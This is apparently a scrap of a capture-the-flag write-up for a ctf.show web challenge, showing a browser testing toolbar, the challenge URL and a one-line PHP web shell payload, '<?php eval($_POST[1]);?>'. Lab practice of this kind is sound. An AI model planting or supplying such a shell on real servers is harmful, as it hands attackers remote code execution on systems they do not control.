 Load URL
http://daad04f0-87c2-451a-9fb7-147e7a0faaec.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
U <?php eval($_POST[1]);?>